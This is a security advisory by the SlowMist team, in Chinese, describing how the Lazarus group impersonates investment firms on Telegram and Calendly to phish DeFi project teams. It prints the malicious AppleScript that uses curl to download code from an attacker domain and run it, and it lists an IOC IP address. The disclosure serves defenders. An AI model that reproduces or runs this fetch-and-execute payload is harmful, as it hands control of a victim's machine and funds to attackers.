慢霧安全團隊建議 Web3 用戶務必確保在添加好友時通過雙重管道確認對方的真實性。

作者:23pds,慢霧安全團隊

背景





早在 2022 年,慢霧安全團隊就通過慢霧 BTI 情報網路發現朝鮮駭客 Lazarus 團伙開啟針對加密貨幣行業的大規模 Telegram 欺詐釣魚行動,近期朝鮮駭客更是開始冒充知名投資機構,對專案方進行欺詐釣魚,鑒於影響範圍較大,慢霧在此進行分析。

技戰法



一、挑選知名投資機構作為冒充對象,然後建立虛假的 Telegram 帳號:



二、尋找知名的 DeFi 專案方作為目標,以要投資他們為名,使用虛假帳號開始實施騙局:

朝鮮駭客會先對目標發起聊天以建立聯繫,如果專案方看到消息且安全意識不足,就會出現下圖的一幕:

朝鮮駭客騙取專案方的信任後便開始約會議,此處有兩種攻擊手法:





1. 邀請專案方加入如 ***.group-meeting.team 之類的會議,假裝詢問對方是否有時間安排會面或詳談,並主動提供惡意會議連結。 專案方點擊連結後會看到地區訪問限制,這時朝鮮駭客會接著誘使專案方下載並運行其提供的 “修改定位” 的惡意腳本。 一旦專案方照做,那麼他的電腦就會被朝鮮駭客控制,導致資金被盜取。 下面是惡意腳本 IP_Request.scpt 的內容:

set fix_url to “https://support.group-meeting.online/778188/request-for-troubleshooting”

set sc to do shell script “curl -L -k””& fix_url &”\””

run script sc

代碼解釋:







2. 利用 Calendly 會議預定系統的「添加自定義連結」在事件頁面的功能,在事件上插入惡意鏈接發起釣魚攻擊。 由於 Calendly 與大多數專案方的日常工作背景很好地融合在一起,因此這些惡意連結不容易引起懷疑,專案方容易無意中點擊惡意鏈接,下載並執行惡意代碼,此時朝鮮駭客同樣可以獲取到專案方系統相關信息或許可權。



慢霧安全團隊在 2023 年 11 月 30 日 也對相關攻擊手法做過提醒:



基礎 IOC:

IP: 104.168.137.21

Domains:

惡意攻擊樣例:

總結

鑒於此類詐騙行為仍在持續發生,建議 Web3 用戶務必確保在添加好友時通過雙重管道確認對方的真實性,同時對 Telegram 開啟雙重身份驗證(2FA),隨時注意交易安全,以免遭受資金損失。

一旦不慎運行相關木馬,請第一時間轉移相關資金、斷網殺毒,同時修改目標電腦上(包括瀏覽器里記錄的)相關帳號密碼等資訊。

免責聲明:作為區塊鏈資訊平臺,本站所發佈文章僅代表作者及嘉賓個人觀點,與 Web3Caff 立場無關。 文章內的資訊僅供參考,均不構成任何投資建議及要約,並請您遵守所在國家或地區的相關法律法規。